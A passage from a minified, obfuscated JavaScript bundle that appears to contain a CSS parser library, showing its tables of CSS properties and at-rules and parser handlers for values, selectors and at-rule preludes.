-radial-gradient":t(1329),"-legacy-repeating-radial-gradient":t(2612),"-legacy-radial-gradient-arguments":t(2451),"-legacy-radial-gradient-size":t(3268),"-legacy-radial-gradient-shape":t(809),"-non-standard-font":t(2802),"-non-standard-color":t(3294),"-non-standard-image-rendering":t(730),"-non-standard-overflow":t(1789),"-non-standard-size":t(1775),"-webkit-gradient()":t(2067),"-webkit-gradient-color-stop":t(1505),"-webkit-gradient-point":t(2836),"-webkit-gradient-radius":t(2600),"-webkit-gradient-type":t(2995),"-webkit-mask-box-repeat":t(1818),"-ms-filter-function-list":t(844),"-ms-filter-function":t(2198),"-ms-filter-function-progid":t(525),"-ms-filter-function-legacy":t(1936),"absolute-color-base":t(1927),"absolute-color-function":t(1420),age:t(2474),"anchor-name":t(2771),"attr-name":t(831),"attr-fallback":t(1504),"bg-clip":t(2268),bottom:t(1908),"container-name":t(1394),"container-condition":t(2944),"coord-box":t(2789),"generic-voice":t(741),gender:t(1793),"generic-script-specific":t(1787),"generic-complete":t(1006),"generic-incomplete":t(1438),"-non-standard-generic-family":t(665),left:t(1908),"color-base":t(1338),"color-function":t(1420),"device-cmyk()":t(2908),"legacy-device-cmyk-syntax":t(1910),"modern-device-cmyk-syntax":t(1848),"cmyk-component":t(2266),"color-mix()":t(2086),"color-space":t(1165),"custom-color-space":t(2771),paint:t(2932),"palette-identifier":t(2771),right:t(1908),"scope-start":t(634),"scope-end":t(634),"forgiving-selector-list":t(2185),"forgiving-relative-selector-list":t(479),"selector-list":t(3189),"complex-real-selector-list":t(2533),"simple-selector-list":t(1868),"relative-real-selector-list":t(2235),"complex-selector-unit":t(3138),"complex-real-selector":t(521),"relative-real-selector":t(884),"pseudo-compound-selector":t(1222),"simple-selector":t(732),"legacy-pseudo-element-selector":t(1308),"single-animation-composition":t(1262),"svg-length":t(2851),"svg-writing-mode":t(2492),top:t(1908),x:t(969),y:t(969),declaration:t(1069),"declaration-list":t(736),url:t(2838),"url-modifier":t(3078),"number-zero-one":t(3045),"number-one-or-greater":t(2276),"color()":t(2709),"colorspace-params":t(1050),"predefined-rgb-params":t(2154),"predefined-rgb":t(869),"xyz-params":t(1973),"xyz-space":t(2399),"oklab()":t(1903),"oklch()":t(344),"offset-path":t(2828),"rect()":t(1648),"xywh()":t(1282),"query-in-parens":t(977),"size-feature":t(2795),"style-feature":t(2218),"style-query":t(833),"style-condition":t(544),"style-in-parens":t(2351),"-non-standard-display":t(2879),"inset-area":t(3039),"position-area":t(1960),"anchor()":t(2180),"anchor-side":t(1453),"anchor-size()":t(2317),"anchor-size":t(598),"anchor-element":t(2771),"try-size":t(2809),"try-tactic":t(2054),"font-variant-css2":t(1841),"font-width-css3":t(431),"system-family-name":t(1227)},properties:{"--*":t(2670),"-ms-accelerator":t(2863),"-ms-block-progression":t(327),"-ms-content-zoom-chaining":t(347),"-ms-content-zooming":t(1040),"-ms-content-zoom-limit":t(3065),"-ms-content-zoom-limit-max":t(2584),"-ms-content-zoom-limit-min":t(2584),"-ms-content-zoom-snap":t(2636),"-ms-content-zoom-snap-points":t(2396),"-ms-content-zoom-snap-type":t(550),"-ms-filter":t(1679),"-ms-flow-from":t(781),"-ms-flow-into":t(781),"-ms-grid-columns":t(2090),"-ms-grid-rows":t(2090),"-ms-high-contrast-adjust":t(487),"-ms-hyphenate-limit-chars":t(1509),"-ms-hyphenate-limit-lines":t(2165),"-ms-hyphenate-limit-zone":t(1513),"-ms-ime-align":t(2949),"-ms-overflow-style":t(1017),"-ms-scrollbar-3dlight-color":t(1794),"-ms-scrollbar-arrow-color":t(1794),"-ms-scrollbar-base-color":t(1794),"-ms-scrollbar-darkshadow-color":t(1794),"-ms-scrollbar-face-color":t(1794),"-ms-scrollbar-highlight-color":t(1794),"-ms-scrollbar-shadow-color":t(1794),"-ms-scrollbar-track-color":t(1794),"-ms-scroll-chaining":t(2216),"-ms-scroll-limit":t(1401),"-ms-scroll-limit-x-max":t(543),"-ms-scroll-limit-x-min":t(1305),"-ms-scroll-limit-y-max":t(543),"-ms-scroll-limit-y-min":t(1305),"-ms-scroll-rails":t(1698),"-ms-scroll-snap-points-x":t(1639),"-ms-scroll-snap-points-y":t(1639),"-ms-scroll-snap-type":t(550),"-ms-scroll-snap-x":t(2096),"-ms-scroll-snap-y":t(3028),"-ms-scroll-translation":t(1562),"-ms-text-autospace":t(970),"-ms-touch-select":t(1932),"-ms-user-select":t(673),"-ms-wrap-flow":t(528),"-ms-wrap-margin":t(1305),"-ms-wrap-through":t(1072),"-moz-appearance":t(1447),"-moz-binding":t(2875),"-moz-border-bottom-colors":t(2389),"-moz-border-left-colors":t(2389),"-moz-border-right-colors":t(2389),"-moz-border-top-colors":t(2389),"-moz-context-properties":t(579),"-moz-float-edge":t(2615),"-moz-force-broken-image-icon":t(649),"-moz-image-region":t(838),"-moz-orient":t(1710),"-moz-outline-radius":t(1531),"-moz-outline-radius-bottomleft":t(373),"-moz-outline-radius-bottomright":t(373),"-moz-outline-radius-topleft":t(373),"-moz-outline-radius-topright":t(373),"-moz-stack-sizing":t(1750),"-moz-text-blink":t(3048),"-moz-user-focus":t(759),"-moz-user-input":t(1361),"-moz-user-modify":t(3254),"-moz-window-dragging":t(394),"-moz-window-shadow":t(773),"-webkit-appearance":t(2302),"-webkit-border-before":t(2655),"-webkit-border-before-color":t(1794),"-webkit-border-before-style":t(1627),"-webkit-border-before-width":t(1591),"-webkit-box-reflect":t(2819),"-webkit-line-clamp":t(1036),"-webkit-mask":t(1192),"-webkit-mask-attachment":t(441),"-webkit-mask-clip":t(2079),"-webkit-mask-composite":t(2271),"-webkit-mask-image":t(1256),"-webkit-mask-origin":t(1693),"-webkit-mask-position":t(2685),"-webkit-mask-position-x":t(1132),"-webkit-mask-position-y":t(2835),"-webkit-mask-repeat":t(1002),"-webkit-mask-repeat-x":t(814),"-webkit-mask-repeat-y":t(814),"-webkit-mask-size":t(2722),"-webkit-overflow-scrolling":t(1122),"-webkit-tap-highlight-color":t(1794),"-webkit-text-fill-color":t(1794),"-webkit-text-stroke":t(1790),"-webkit-text-stroke-color":t(1794),"-webkit-text-stroke-width":t(1305),"-webkit-touch-callout":t(807),"-webkit-user-modify":t(999),"accent-color":t(446),"align-content":t(2005),"align-items":t(2213),"align-self":t(2711),"align-tracks":t(1833),all:t(1577),"anchor-name":t(353),"anchor-scope":t(2785),animation:t(3001),"animation-composition":t(2053),"animation-delay":t(2985),"animation-direction":t(2850),"animation-duration":t(2985),"animation-fill-mode":t(2120),"animation-iteration-count":t(2470),"animation-name":t(2071),"animation-play-state":t(2864),"animation-range":t(930),"animation-range-end":t(2970),"animation-range-start":t(2970),"animation-timing-function":t(1405),"animation-timeline":t(3205),appearance:t(2189),"aspect-ratio":t(1459),azimuth:t(2244),"backdrop-filter":t(1976),"backface-visibility":t(293),background:t(1690),"background-attachment":t(441),"background-blend-mode":t(1821),"background-clip":t(1700),"background-color":t(1794),"background-image":t(399),"background-origin":t(1578),"background-position":t(3171),"background-position-x":t(1162),"background-position-y":t(2681),"background-repeat":t(1002),"background-size":t(2722),"block-size":t(1540),border:t(595),"border-block":t(846),"border-block-color":t(1548),"border-block-style":t(1266),"border-block-width":t(2422),"border-block-end":t(846),"border-block-end-color":t(1097),"border-block-end-style":t(1266),"border-block-end-width":t(2422),"border-block-start":t(846),"border-block-start-color":t(1097),"border-block-start-style":t(1266),"border-block-start-width":t(2422),"border-bottom":t(595),"border-bottom-color":t(1097),"border-bottom-left-radius":t(1157),"border-bottom-right-radius":t(1157),"border-bottom-style":t(352),"border-bottom-width":t(1878),"border-collapse":t(2654),"border-color":t(2157),"border-end-end-radius":t(1157),"border-end-start-radius":t(1157),"border-image":t(987),"border-image-outset":t(296),"border-image-repeat":t(635),"border-image-slice":t(2325),"border-image-source":t(1514),"border-image-width":t(1970),"border-inline":t(846),"border-inline-end":t(846),"border-inline-color":t(1548),"border-inline-style":t(1266),"border-inline-width":t(2422),"border-inline-end-color":t(1097),"border-inline-end-style":t(1266),"border-inline-end-width":t(2422),"border-inline-start":t(846),"border-inline-start-color":t(1097),"border-inline-start-style":t(1266),"border-inline-start-width":t(2422),"border-left":t(595),"border-left-color":t(1794),"border-left-style":t(352),"border-left-width":t(1878),"border-radius":t(2691),"border-right":t(595),"border-right-color":t(1794),"border-right-style":t(352),"border-right-width":t(1878),"border-spacing":t(473),"border-start-end-radius":t(1157),"border-start-start-radius":t(1157),"border-style":t(1241),"border-top":t(595),"border-top-color":t(1794),"border-top-left-radius":t(1157),"border-top-right-radius":t(1157),"border-top-style":t(352),"border-top-width":t(1878),"border-width":t(1695),bottom:t(3037),"box-align":t(2523),"box-decoration-break":t(2294),"box-direction":t(2535),"box-flex":t(969),"box-flex-group":t(2846),"box-lines":t(2002),"box-ordinal-group":t(2846),"box-orient":t(2131),"box-pack":t(2004),"box-shadow":t(1791),"box-sizing":t(3029),"break-after":t(2158),"break-before":t(2158),"break-inside":t(2744),"caption-side":t(2110),caret:t(1649),"caret-color":t(446),"caret-shape":t(2376),clear:t(295),clip:t(838),"clip-path":t(3322),"clip-rule":t(797),color:t(1794),"color-interpolation-filters":t(2441),"color-scheme":t(1687),"column-count":t(1771),"column-fill":t(2172),"column-gap":t(1966),"column-rule":t(1402),"column-rule-color":t(1794),"column-rule-style":t(1627),"column-rule-width":t(1591),"column-span":t(2035),"column-width":t(1908),columns:t(2015),contain:t(782),"contain-intrinsic-size":t(568),"contain-intrinsic-block-size":t(2368),"contain-intrinsic-height":t(2368),"contain-intrinsic-inline-size":t(2368),"contain-intrinsic-width":t(2368),container:t(2712),"container-name":t(443),"container-type":t(1677),content:t(2716),"content-visibility":t(810),"counter-increment":t(688),"counter-reset":t(2475),"counter-set":t(688),cursor:t(1319),d:t(2440),cx:t(2600),cy:t(2600),direction:t(2141),display:t(2539),"dominant-baseline":t(1107),"empty-cells":t(2497),"field-sizing":t(3286),fill:t(2273),"fill-opacity":t(2018),"fill-rule":t(797),filter:t(1129),flex:t(2211),"flex-basis":t(3276),"flex-direction":t(1987),"flex-flow":t(1783),"flex-grow":t(969),"flex-shrink":t(969),"flex-wrap":t(1424),float:t(607),font:t(2790),"font-family":t(1656),"font-feature-settings":t(1650),"font-kerning":t(2911),"font-language-override":t(1935),"font-optical-sizing":t(487),"font-palette":t(1805),"font-variation-settings":t(2407),"font-size":t(1825),"font-size-adjust":t(2121),"font-smooth":t(692),"font-stretch":t(604),"font-style":t(2387),"font-synthesis":t(2762),"font-synthesis-position":t(487),"font-synthesis-small-caps":t(487),"font-synthesis-style":t(487),"font-synthesis-weight":t(487),"font-variant":t(504),"font-variant-alternates":t(2834),"font-variant-caps":t(1164),"font-variant-east-asian":t(2659),"font-variant-emoji":t(400),"font-variant-ligatures":t(1854),"font-variant-numeric":t(532),"font-variant-position":t(1584),"font-weight":t(2576),"forced-color-adjust":t(3319),gap:t(1780),grid:t(2260),"grid-area":t(1715),"grid-auto-columns":t(2730),"grid-auto-flow":t(1234),"grid-auto-rows":t(2730),"grid-column":t(1516),"grid-column-end":t(2199),"grid-column-gap":t(3129),"grid-column-start":t(2199),"grid-gap":t(2756),"grid-row":t(1516),"grid-row-end":t(2199),"grid-row-gap":t(3129),"grid-row-start":t(2199),"grid-template":t(1105),"grid-template-areas":t(3231),"grid-template-columns":t(2093),"grid-template-rows":t(2093),"hanging-punctuation":t(2036),height:t(2565),"hyphenate-character":t(2909),"hyphenate-limit-chars":t(1832),hyphens:t(1617),"image-orientation":t(575),"image-rendering":t(3324),"image-resolution":t(2561),"ime-mode":t(1620),"initial-letter":t(2481),"initial-letter-align":t(2740),"inline-size":t(1540),"input-security":t(487),inset:t(2300),"inset-block":t(3143),"inset-block-end":t(1529),"inset-block-start":t(1529),"inset-inline":t(3143),"inset-inline-end":t(1529),"inset-inline-start":t(1529),"interpolate-size":t(1880),isolation:t(413),"justify-content":t(2037),"justify-items":t(2489),"justify-self":t(427),"justify-tracks":t(1582),left:t(3037),"letter-spacing":t(1966),"line-break":t(3282),"line-clamp":t(1036),"line-height":t(1094),"line-height-step":t(1305),"list-style":t(1344),"list-style-image":t(2409),"list-style-position":t(2312),"list-style-type":t(435),margin:t(2706),"margin-block":t(2382),"margin-block-end":t(2563),"margin-block-start":t(2563),"margin-bottom":t(3037),"margin-inline":t(2382),"margin-inline-end":t(2563),"margin-inline-start":t(2563),"margin-left":t(3037),"margin-right":t(3037),"margin-top":t(3037),"margin-trim":t(1355),marker:t(560),"marker-end":t(560),"marker-mid":t(560),"marker-start":t(560),mask:t(2450),"mask-border":t(1948),"mask-border-mode":t(2074),"mask-border-outset":t(296),"mask-border-repeat":t(635),"mask-border-slice":t(1186),"mask-border-source":t(1514),"mask-border-width":t(1970),"mask-clip":t(426),"mask-composite":t(517),"mask-image":t(1256),"mask-mode":t(1845),"mask-origin":t(3215),"mask-position":t(2685),"mask-repeat":t(1002),"mask-size":t(2722),"mask-type":t(2074),"masonry-auto-flow":t(821),"math-depth":t(2886),"math-shift":t(2118),"math-style":t(2118),"max-block-size":t(2231),"max-height":t(2589),"max-inline-size":t(2231),"max-lines":t(1036),"max-width":t(2589),"min-block-size":t(1242),"min-height":t(2565),"min-inline-size":t(1242),"min-width":t(2565),"mix-blend-mode":t(1409),"object-fit":t(451),"object-position":t(3201),offset:t(627),"offset-anchor":t(1126),"offset-distance":t(3129),"offset-path":t(2629),"offset-position":t(1643),"offset-rotate":t(3151),opacity:t(2798),order:t(2846),orphans:t(2846),outline:t(1861),"outline-color":t(446),"outline-offset":t(1305),"outline-style":t(2353),"outline-width":t(1878),overflow:t(2805),"overflow-anchor":t(487),"overflow-block":t(3306),"overflow-clip-box":t(1325),"overflow-clip-margin":t(551),"overflow-inline":t(3306),"overflow-wrap":t(1298),"overflow-x":t(3306),"overflow-y":t(3306),overlay:t(744),"overscroll-behavior":t(643),"overscroll-behavior-block":t(2628),"overscroll-behavior-inline":t(2628),"overscroll-behavior-x":t(2628),"overscroll-behavior-y":t(2628),padding:t(1252),"padding-block":t(1608),"padding-block-end":t(1876),"padding-block-start":t(1876),"padding-bottom":t(2600),"padding-inline":t(1608),"padding-inline-end":t(1876),"padding-inline-start":t(1876),"padding-left":t(2600),"padding-right":t(2600),"padding-top":t(2600),page:t(1495),"page-break-after":t(3116),"page-break-before":t(3116),"page-break-inside":t(564),"paint-order":t(2750),perspective:t(2556),"perspective-origin":t(3201),"place-content":t(2853),"place-items":t(1571),"place-self":t(876),"pointer-events":t(3007),position:t(2595),"position-anchor":t(3105),"position-area":t(2877),"position-try":t(2729),"position-try-fallbacks":t(354),"position-try-order":t(459),"position-visibility":t(366),"print-color-adjust":t(2621),quotes:t(1202),r:t(2600),resize:t(2230),right:t(3037),rotate:t(660),"row-gap":t(1966),"ruby-align":t(671),"ruby-merge":t(1739),"ruby-position":t(1320),rx:t(2600),ry:t(2600),scale:t(2520),"scrollbar-color":t(481),"scrollbar-gutter":t(1264),"scrollbar-width":t(2339),"scroll-behavior":t(1954),"scroll-margin":t(584),"scroll-margin-block":t(3136),"scroll-margin-block-start":t(1305),"scroll-margin-block-end":t(1305),"scroll-margin-bottom":t(1305),"scroll-margin-inline":t(3136),"scroll-margin-inline-start":t(1305),"scroll-margin-inline-end":t(1305),"scroll-margin-left":t(1305),"scroll-margin-right":t(1305),"scroll-margin-top":t(1305),"scroll-padding":t(2870),"scroll-padding-block":t(3323),"scroll-padding-block-start":t(2871),"scroll-padding-block-end":t(2871),"scroll-padding-bottom":t(2871),"scroll-padding-inline":t(3323),"scroll-padding-inline-start":t(2871),"scroll-padding-inline-end":t(2871),"scroll-padding-left":t(2871),"scroll-padding-right":t(2871),"scroll-padding-top":t(2871),"scroll-snap-align":t(1148),"scroll-snap-coordinate":t(2575),"scroll-snap-destination":t(3201),"scroll-snap-points-x":t(763),"scroll-snap-points-y":t(763),"scroll-snap-stop":t(1631),"scroll-snap-type":t(795),"scroll-snap-type-x":t(1171),"scroll-snap-type-y":t(1171),"scroll-timeline":t(1123),"scroll-timeline-axis":t(1806),"scroll-timeline-name":t(2021),"shape-image-threshold":t(2798),"shape-margin":t(3129),"shape-outside":t(630),"shape-rendering":t(1419),stroke:t(2273),"stroke-dasharray":t(2702),"stroke-dashoffset":t(1997),"stroke-linecap":t(3307),"stroke-linejoin":t(3333),"stroke-miterlimit":t(1295),"stroke-opacity":t(3128),"stroke-width":t(1997),"tab-size":t(1228),"table-layout":t(1526),"text-align":t(1792),"text-align-last":t(3142),"text-anchor":t(3097),"text-combine-upright":t(2969),"text-decoration":t(1922),"text-decoration-color":t(1794),"text-decoration-line":t(1363),"text-decoration-skip":t(1947),"text-decoration-skip-ink":t(2217),"text-decoration-style":t(1201),"text-decoration-thickness":t(1373),"text-emphasis":t(2352),"text-emphasis-color":t(1794),"text-emphasis-position":t(1761),"text-emphasis-style":t(2009),"text-indent":t(1336),"text-justify":t(2880),"text-orientation":t(2331),"text-overflow":t(1568),"text-rendering":t(2938),"text-shadow":t(3224),"text-size-adjust":t(824),"text-spacing-trim":t(2542),"text-transform":t(2159),"text-underline-offset":t(2508),"text-underline-position":t(3092),"text-wrap":t(1031),"text-wrap-mode":t(2099),"text-wrap-style":t(1943),"timeline-scope":t(353),top:t(3037),"touch-action":t(1967),transform:t(851),"transform-box":t(1889),"transform-origin":t(1010),"transform-style":t(1174),transition:t(1335),"transition-behavior":t(1839),"transition-delay":t(2985),"transition-duration":t(2985),"transition-property":t(1884),"transition-timing-function":t(1405),translate:t(750),"unicode-bidi":t(1287),"user-select":t(1563),"vector-effect":t(2319),"vertical-align":t(942),"view-timeline":t(1133),"view-timeline-axis":t(1806),"view-timeline-inset":t(1772),"view-timeline-name":t(353),"view-transition-name":t(1481),visibility:t(2642),"white-space":t(609),"white-space-collapse":t(2296),widows:t(2846),width:t(2565),"will-change":t(3095),"word-break":t(1933),"word-spacing":t(1866),"word-wrap":t(590),"writing-mode":t(3242),x:t(2600),y:t(2600),"z-index":t(3257),zoom:t(453),"-moz-background-clip":t(697),"-moz-border-radius-bottomleft":t(872),"-moz-border-radius-bottomright":t(1235),"-moz-border-radius-topleft":t(1323),"-moz-border-radius-topright":t(1235),"-moz-control-character-visibility":t(293),"-moz-osx-font-smoothing":t(1175),"-moz-user-select":t(2552),"-ms-flex-align":t(2993),"-ms-flex-item-align":t(1247),"-ms-flex-line-pack":t(1345),"-ms-flex-negative":t(1104),"-ms-flex-pack":t(1616),"-ms-flex-order":t(2846),"-ms-flex-positive":t(3060),"-ms-flex-preferred-size":t(2088),"-ms-interpolation-mode":t(989),"-ms-grid-column-align":t(1485),"-ms-grid-row-align":t(1485),"-ms-hyphenate-limit-last":t(2418),"-webkit-background-clip":t(2079),"-webkit-column-break-after":t(2346),"-webkit-column-break-before":t(2346),"-webkit-column-break-inside":t(2346),"-webkit-font-smoothing":t(1630),"-webkit-mask-box-image":t(3246),"-webkit-print-color-adjust":t(2621),"-webkit-text-security":t(2764),"-webkit-user-drag":t(2721),"-webkit-user-select":t(2652),"alignment-baseline":t(985),"baseline-shift":t(1931),behavior:t(3003),cue:t(3036),"cue-after":t(881),"cue-before":t(881),"glyph-orientation-horizontal":t(401),"glyph-orientation-vertical":t(401),kerning:t(2255),pause:t(3213),"pause-after":t(368),"pause-before":t(368),rest:t(3072),"rest-after":t(368),"rest-before":t(368),src:t(542),speak:t(330),"speak-as":t(3174),"unicode-range":t(1879),"voice-balance":t(2968),"voice-duration":t(1991),"voice-family":t(2650),"voice-pitch":t(1429),"voice-range":t(1429),"voice-rate":t(603),"voice-stress":t(640),"voice-volume":t(2012),"white-space-trim":t(538)},atrules:{charset:{prelude:t(1679),descriptors:null},"counter-style":{prelude:t(1924),descriptors:{"additive-symbols":t(1414),fallback:t(1924),negative:t(1590),pad:t(3110),prefix:t(973),range:t(462),"speak-as":t(3051),suffix:t(973),symbols:t(1765),system:t(935)}},document:{prelude:t(2687),descriptors:null},"font-palette-values":{prelude:t(2771),descriptors:{"base-palette":t(964),"font-family":t(3125),"override-colors":t(418)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(874),"descent-override":t(874),"font-display":t(429),"font-family":t(420),"font-feature-settings":t(1650),"font-variation-settings":t(2407),"font-stretch":t(3049),"font-style":t(1533),"font-weight":t(2896),"line-gap-override":t(874),"size-adjust":t(2584),src:t(542),"unicode-range":t(1879)}},"font-feature-values":{prelude:t(3125),descriptors:null},import:{prelude:t(2059),descriptors:null},keyframes:{prelude:t(2234),descriptors:null},layer:{prelude:t(675),descriptors:null},media:{prelude:t(2127),descriptors:null},namespace:{prelude:t(2461),descriptors:null},page:{prelude:t(1928),descriptors:{bleed:t(543),marks:t(2242),"page-orientation":t(2386),size:t(1229)}},"position-try":{prelude:t(2771),descriptors:{top:t(1529),left:t(1278),bottom:t(1753),right:t(929),"inset-block-start":t(388),"inset-block-end":t(1489),"inset-inline-start":t(1688),"inset-inline-end":t(1258),"inset-block":t(2808),"inset-inline":t(3258),inset:t(2767),"margin-top":t(460),"margin-left":t(2563),"margin-bottom":t(594),"margin-right":t(2310),"margin-block-start":t(1353),"margin-block-end":t(3264),"margin-inline-start":t(1607),"margin-inline-end":t(569),margin:t(2039),"margin-block":t(963),"margin-inline":t(2776),width:t(1540),height:t(1857),"min-width":t(1242),"min-height":t(2393),"max-width":t(2231),"max-height":t(1985),"block-size":t(2129),"inline-size":t(1240),"min-block-size":t(2496),"min-inline-size":t(1675),"max-block-size":t(2586),"max-inline-size":t(1243),"align-self":t(799),"justify-self":t(1375)}},property:{prelude:t(3058),descriptors:{syntax:t(1679),inherits:t(1746),"initial-value":t(3184)}},scope:{prelude:t(711),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(2617),descriptors:null},container:{prelude:t(3192),descriptors:null},nest:{prelude:t(3189),descriptors:null}},node:tt};function Sl(e){const n=t;switch(this[n(1609)]){case Nt:return this[n(868)]();case Dt:return this[n(3002)]();case Zt:return this[n(2046)](this[n(2979)],e[n(3302)]);case qt:return this[n(2689)](this[n(2979)],e[n(3302)]);case Ut:return this[n(1219)]();case It:return this[n(2114)]();case Ot:return this[n(2160)]();case Lt:return this[n(529)]();case Tt:return this[n(993)](this[n(841)],this[n(2499)],n(469))?this[n(708)]():this[n(625)](this[n(2979)],e[n(3302)]);case Ct:return this[n(708)]();case Et:return this[n(1535)](this[n(841)],117)&&this[n(1535)](this[n(841)]+1,43)?this[n(1518)]():this[n(642)]();case jt:{const t=this[n(696)](this[n(841)]);if(47===t||42===t||43===t||45===t)return this[n(3002)]();35===t&&this[n(1410)](n(893),this[n(841)]+1);break}}}const Ml={getNode:Sl},El={onWhiteSpace:function(e,n){const r=t;null!==n[r(2219)]&&r(2204)!==n[r(2219)][r(1532)]&&null!==e&&r(2204)!==e[r(1532)]&&n[r(1694)]({type:r(2204),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(1609)]){case qt:return this[e(2770)]();case Nt:return this[e(1881)]();case Rt:return this[e(349)](1)===Rt?this[e(2742)]():this[e(1717)]();case Et:return this[e(2918)]();case Lt:case Ot:return this[e(2160)]();case It:46===this[e(696)](this[e(841)])&&this[e(1410)](e(1704),this[e(841)]+1);break;case jt:switch(this[e(696)](this[e(841)])){case 43:case 62:case 126:case 47:return this[e(2204)]();case 46:return this[e(2683)]();case 42:case 124:return this[e(2918)]();case 35:return this[e(1881)]();case 38:return this[e(1865)]()}}}};function Tl(e){const n=t;return null!==e&&n(3002)===e[n(1532)]&&("-"===e[n(2138)][e[n(2138)][n(1024)]-1]||"+"===e[n(2138)][e[n(2138)][n(1024)]-1])}const Pl={getNode:Sl,onWhiteSpace(e,n){const r=t;Tl(e)&&(e[r(2138)]=" "+e[r(2138)]),Tl(n[r(2219)])&&(n[r(2219)][r(2138)]+=" ")},expression:function(){const e=t;return this[e(975)](this[e(442)](null,!1))},var:function(){const e=t,n=this[e(997)]();if(this[e(1477)](),n[e(1694)](this[e(642)]()),this[e(1477)](),this[e(1609)]===Dt){n[e(1694)](this[e(3002)]());const t=this[e(1911)],r=this[e(910)]?this[e(1823)](null):this[e(442)](this[e(499)],!1);if(e(1823)===r[e(1532)]&&r[e(990)][e(3332)])for(let n=t-this[e(1911)];n<=0;n++)if(this[e(349)](n)===Wt){r[e(990)][e(728)]({type:e(1815),loc:null,value:" "});break}n[e(1694)](r)}return n}},Nl=new Set([t(421),t(2019),t(2403),"or"]),Ul={parse:{prelude(){const e=t,n=this[e(997)]();if(this[e(1609)]===Et){const t=this[e(591)](this[e(841)],this[e(2499)]);Nl[e(602)](t[e(2457)]())||n[e(1694)](this[e(642)]())}return n[e(1694)](this[e(3076)](e(1763))),n},block(e=!1){return this[t(574)](e)}}},Cl={parse:{prelude:null,block(){return this[t(574)](!0)}}};function jl(e,n){const r=t;return this[r(419)]((()=>{const t=r;try{return e[t(558)](this)}finally{this[t(1477)](),this[t(848)](0)!==Bt&&this[t(1410)]()}}),n||(()=>this[r(442)](null,!0)))}const Ll={layer(){const e=t;this[e(1477)]();const n=this[e(997)](),r=jl[e(558)](this,this[e(2534)]);return e(442)===r[e(1532)]&&""===r[e(2138)]||n[e(1694)](r),n},supports(){const e=t;this[e(1477)]();const n=this[e(997)](),r=jl[e(558)](this,this[e(2696)],(()=>jl[e(558)](this,(()=>this[e(3076)](e(1196))))));return e(442)===r[e(1532)]&&""===r[e(2138)]||n[e(1694)](r),n}},Ol={container:Ul,"font-face":Cl,import:{parse:{prelude(){const e=t,n=this[e(997)]();switch(this[e(1609)]){case Ut:n[e(1694)](this[e(1219)]());break;case Ct:case Tt:n[e(1694)](this[e(708)]());break;default:this[e(1410)](e(2421))}return this[e(1477)](),this[e(1609)]===Et&&this[e(993)](this[e(841)],this[e(2499)],e(2119))?n[e(1694)](this[e(642)]()):this[e(1609)]===Tt&&this[e(993)](this[e(841)],this[e(2499)],e(576))&&n[e(1694)](this[e(625)](null,Ll)),this[e(1477)](),this[e(1609)]===Tt&&this[e(993)](this[e(841)],this[e(2499)],e(3086))&&n[e(1694)](this[e(625)](null,Ll)),this[e(848)](0)!==Et&&this[e(848)](0)!==Zt||n[e(1694)](this[e(585)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(975)](this[e(1303)]())},block(){return this[t(574)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(975)](this[e(585)]())},block(e=!1){return this[t(574)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(975)](this[e(979)]())},block(){return this[t(574)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(975)](this[e(979)]())},block(){return this[t(574)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(975)](this[e(2397)]())},block(e=!1){return this[t(574)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(574)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(975)](this[e(3076)](e(1196)))},block(e=!1){return this[t(574)](e)}}}},Il={parse(){const e=t;return this[e(975)](this[e(979)]())}},Wl={parse(){const e=t;return this[e(975)](this[e(1760)]())}},Fl={parse(){const e=t;return this[e(975)](this[e(642)]())}},Jl={parse:function(){const e=t,n=this[e(997)]();this[e(1477)]();t:for(;!this[e(2590)];){switch(this[e(1609)]){case Et:n[e(1694)](this[e(642)]());break;case Ut:n[e(1694)](this[e(1219)]());break;case Dt:n[e(1694)](this[e(3002)]());break;case Bt:break t;default:this[e(1410)](e(1265))}this[e(1477)]()}return n}},Rl={parse(){const e=t;return this[e(975)](this[e(2334)]())}},Hl={dir:Fl,has:Il,lang:Jl,matches:Il,is:Il,"-moz-any":Il,"-webkit-any":Il,where:Il,not:Il,"nth-child":Rl,"nth-last-child":Rl,"nth-last-of-type":Rl,"nth-of-type":Rl,slotted:Wl,host:Wl,"host-context":Wl},Dl=function n(r){const i=t,o=function(t){const e=a1g;let n="",r=e(1528),i=!1,o=Je,s=!1;const a=new Me,c=Object[e(3118)](new Ue,function(t){const n=e,r={context:Object[n(1230)](null),features:Object[n(3118)](Object[n(1230)](null),t[n(3005)]),scope:Object[n(3118)](Object[n(1230)](null),t[n(2130)]),atrule:He(t[n(3094)]),pseudo:He(t[n(849)]),node:He(t[n(2991)])};for(const[e,i]of Object[n(1423)](t[n(3044)]))switch(typeof i){case n(2887):r[n(3317)][e]=i;break;case n(1301):r[n(3317)][e]=Re(i)}return{config:r,...r,...r[n(2991)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:Fe,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new Le,createSingleNodeList:t=>(new Le)[e(728)](t),getFirstListNode:t=>t&&t[e(1108)],getLastListNode:t=>t&&t[e(2219)],parseWithFallback(t,n){const r=e,i=this[r(1911)];try{return t[r(558)](this)}catch(t){if(s)throw t;this[r(2522)](i-this[r(1911)]);const e=n[r(558)](this);return s=!0,o(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(349)](t++),r!==Wt&&r!==Gt)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(1024)]?n[e(696)](t):0,substring:(t,r)=>n[e(591)](t,r),substrToCursor(t){const n=e;return this[n(389)][n(591)](t,this[n(841)])},cmpChar:(t,e)=>pe(n,t,e),cmpStr:(t,e,r)=>ge(n,t,e,r),consume(t){const n=e,r=this[n(841)];return this[n(2934)](t),this[n(1350)](r)},consumeFunctionName(){const t=e,r=n[t(591)](this[t(841)],this[t(2499)]-1);return 